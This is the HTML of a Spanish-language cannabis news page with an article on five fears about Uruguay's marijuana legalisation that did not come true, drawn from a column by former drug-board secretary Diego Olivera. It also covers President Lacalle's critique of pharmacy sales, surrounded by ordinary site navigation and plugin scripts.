tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/uruguay/" rel="category tag">Uruguay</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Uruguay: 5 temores desmitificados sobre la marihuana                    </h2>
                    <div class="info">
                        <div class="fecha">
                            22 julio, 2020                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2020/07/marihuana-uruguay.jpg" alt="Nación Cannabis | Uruguay: 5 temores desmitificados sobre la marihuana" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Solo han pasado tres años desde la <strong>legalización</strong> de la <strong>marihuana</strong> en <strong>Uruguay</strong>. Sin embargo, cinco <strong>temores</strong> fueron desmitificados sobre la venta de la planta.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En su columna para <em>Montevideo Portal</em>, <strong>Diego Olivera</strong>, exsecretario de la <strong>Junta Nacional de Drogas</strong>, explicó los miedos más comunes a los que se enfrentó el gobierno, previo a la decisión de <a aria-label="undefined (abre en una nueva pestaña)" href="https://nacioncannabis.com/senado-uruguay-aprueba-regular-marihuana-medicinal/" target="_blank" rel="noreferrer noopener">legalizar</a> el consumo.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Temores en Uruguay</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>El <strong>19 de julio de 2017</strong>, Uruguay atrapó la mirada mundial con el funcionamiento del primer <strong>modelo</strong> para la <strong>comercialización</strong> de <strong>marihuana recreativa y medicinal </strong>en el mundo. Dicho control está basado en un sistema informático que regula las dosis.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Precisamente, las fallas en este sistema constituyeron el primero de todos los temores sobre la legalización de la marihuana en <a aria-label="undefined (abre en una nueva pestaña)" href="https://nacioncannabis.com/uruguay-consumo-se-mantiene-tras-legalizacion/" target="_blank" rel="noreferrer noopener">Uruguay</a>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El <strong>registro obligatorio</strong> de los consumidores uruguayos de marihuana y la <strong>protección a sus datos</strong> fueron las prioridades para este sistema.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Las farmacias no fueron asaltadas</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Pese al tiempo, la venta de la marihuana en farmacias sigue siendo un tema polémico en el país sudamericano. De ahí, que muchas visiones apuntaban a que la comercialización en estos lugares atraería los asaltos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Según relata Olivera, <strong>las farmacias no fueron asaltadas</strong> ni hubo episodios conflictivos en sus establecimientos. La clientela habitual siguió acudiendo a los establecimientos para comprar medicamentos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Para el especialista, la venta de marihuana en estos locales dinamizó la actividad de un sector muy golpeado por los cambios en el mercado de medicamentos y de productos sanitarios.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Uruguay no es un país de adictos</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Olivera remarca que Uruguay es un país con una gran <a href="https://nacioncannabis.com/punta-del-este-paraiso-emprendedores-cannabis-sativa/" target="_blank" aria-label="undefined (abre en una nueva pestaña)" rel="noreferrer noopener">cultura</a> sobre el <strong>cannabis</strong>. Sin embargo, esto no significa que sea un país con una sociedad cannabizada ni con personas adictas transitando sin rumbo por las calles.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Para evitar esto, se creó un sistema para <strong>ayudar a los consumidores que se sienten rebasados</strong>. Dicho programa fue desarrollado por los farmacéuticos mediante una red de <strong>27 centros de atención gratuitos</strong> para evitar el uso problemático de la marihuana.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Los consumidores no son tan jóvenes</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Cifras oficiales remarcan que los consumidores no son tan jóvenes. <strong>La percepción del riesgo se mantuvo estable entre el 2014 y el 2018 entre la población adolescente y se incrementó en adultos</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Este hecho eliminó el <strong>prejuicio</strong> sobre los altos niveles de consumo entre jóvenes, debido a que <strong>los consumidores más propensos fueron las personas mayores de 45 años</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>No hubo campañas publicitarias promarihuana</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>A diferencia de lo que sucedió con los mercados de tabaco y de bebidas <a aria-label="undefined (abre en una nueva pestaña)" href="https://nacioncannabis.com/ensenanzas-industria-alcohol-cannabis/" target="_blank" rel="noreferrer noopener">alcohólicas</a>, con la marihuana no hubo campañas publicitarias promarihuana.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Pese a la legalidad, <strong>no se realizó un despliegue promocional para estimular el consumo</strong>. </p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>La venta de marihuana sí es un negocio</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Datos oficiales remarcan que la venta de marihuana sí es un negocio. A lo largo de estos tres años se comercializaron cuatro toneladas de la planta, cifra que representa un ingreso aproximado a los 5 millones de dólares.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Pese a las dificultades, hubo empresas que cumplieron con todos los <strong>requerimientos</strong> para <strong>comercializar</strong> su producción de marihuana. Cabe destacar que las disposiciones exigieron altos controles de calidad que incluyeron múltiples ajustes en el proceso agronómico y de <a aria-label="undefined (abre en una nueva pestaña)" href="https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/" target="_blank" rel="noreferrer noopener">envasado</a>.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Mejoras en Uruguay</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Aunque el sistema de comercialización sobre marihuana ha sido funcional, especialistas como Olivera insisten en realizar mejoras como parte de la <strong>evaluación exhaustiva</strong> del sistema. Incluso, el presidente <strong>Luis Lacalle</strong> criticó en días pasados el sistema de venta y distribución de marihuana, por lo que exhortó al gobierno a corregir la implementación.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Lacalle señaló, en una entrevista para un afamado programa de televisión, que el autocultivo es un tema pendiente desde 2010. El mandatario afirmó que su predecesor Mujica tuvo una visión muy conservadora y cerrada sobre el tema.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Asimismo, sobre la venta de marihuana en farmacias, <strong>Lacalle reconoció que este sistema no disminuyó el narcotráfico</strong>. El gobernante dijo que la venta en farmacias tenía como fin combatir el narcotráfico, pero lo que ha pasado es que el narcotráfico ha crecido, no ha bajado el consumo y se sigue vendiendo la droga ilegal.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Tanto para Lacalle como para Olivera, la <strong>rigidez del sistema es el principal problema</strong>, debido a que dan origen a mercados grises que oscilan entre la legalidad y el narcotráfico.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El reto para Uruguay es desarrollar formas de comercialización que incluyan el control sin la rigidez burocrática.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Lee la columna completa <a href="https://www.montevideo.com.uy/Columnistas/Opinion--A-tres-anos-del-comienzo-de-la-venta-de-marihuana-en-farmacias-uc759027" target="_blank" aria-label="undefined (abre en una nueva pestaña)" rel="noreferrer noopener">aquí</a></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <em>Montevideo.com.uy</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>Foto: Felix Dufour / Unsplash</em></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7593" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Uruguay%3A+5+temores+desmitificados+sobre+la+marihuana&url=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Uruguay%3A+5+temores+desmitificados+sobre+la+marihuana&url=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fmarihuana-uruguay%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" rel="tag">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/uruguay/" rel="tag">Uruguay</a> <a href="https://nacioncannabis.com/tag/venta-de-marihuana/" rel="tag">venta de marihuana</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/nauseas-tratamiento-cbd/">
            El CBD podría ayudar a reducir las náuseas        </a>

    
        <a href="https://nacioncannabis.com/manual-politicos-legalizar-cannabis/">
            Publican un manual para políticos interesados en legalizar el cannabis        </a>

    
        <a href="https://nacioncannabis.com/big-data-cannabis-causa-trastornos-psicoticos/">
            Big data ayuda a determinar si el uso de cannabis causa trastornos psicóticos        </a>

    
        <a href="https://nacioncannabis.com/la-india-se-prepara-una-posible-legalizacion-la-cannabis-medicinal/">
            La India se prepara para una posible legalización de la cannabis medicinal        </a>

    
        <a href="https://nacioncannabis.com/alcohol-millenials-prefieren-marihuana-calorias-resaca/">
            ¡Adiós, alcohol! Millenials prefieren marihuana para evitar calorías y resaca        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cannabis-salud-ocular/" class="wpp-post-title" target="_self">Cannabis para la salud ocular</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/nueva-york-cannabis-recreativa/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/01/rsz_crystalweed-cannabis-fmitdrhor_c-unsplash.jpg" alt="Nación Cannabis | Nueva York propone la legalización del cannabis recreativo" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Nueva York propone la legalización del cannabis recreativo</h2>
            <p class="extracto">
                Andrew Cuomo, gobernador de Nueva York, está impulsando la propuesta de legalización de la marihuana en este estado, tal y como ha sucedido en otros estados de la Unión ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>13 enero, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/netflix-weed-the-people/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/ca-times.brightspotcdn.jpg" alt="Nación Cannabis | Weed The People: ¿puede el cannabis salvar vidas?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Weed The People: ¿puede el cannabis salvar vidas?</h2>
            <p class="extracto">
                Netflix y su aclamado documental Weed The People, de Abby Epstein, presentan un panorama devastador que la mayoría quisiera evitar, al tiempo que plantean una posibilidad ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>20 agosto, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/edomex-dara-tratamientos-cannabis-gratuitos/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/08/Eruviel-Avila-Cannabis-medicinal-680x452.jpg" alt="Nación Cannabis | Edomex dará tratamientos de cannabis gratuitos" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Edomex dará tratamientos de cannabis gratuitos</h2>
            <p class="extracto">
                Luego de que se aprobara el uso de la marihuana con fines terapéuticos en México, Edomex dará tratamientos de cannabis gratuitos. Serán once personas —dos niños con ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>18 agosto, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2025</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2025</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"7593","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "fa80aa2545";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
